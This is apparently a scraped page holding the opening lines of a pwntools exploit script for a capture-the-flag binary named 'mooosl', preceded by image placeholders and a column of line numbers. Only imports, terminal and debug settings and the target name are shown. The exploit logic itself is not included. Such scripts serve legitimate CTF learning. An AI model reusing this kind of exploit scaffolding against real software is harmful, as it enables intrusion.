1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
| #! /usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
import codecs
context.terminal = ['terminator', '--new-tab', '-x']
#context.terminal = ['terminator', '-x', 'sh', '-c']
context.log_level = 'debug'
context.arch = 'amd64'
DEBUG = 1
TARGET = './mooosl'
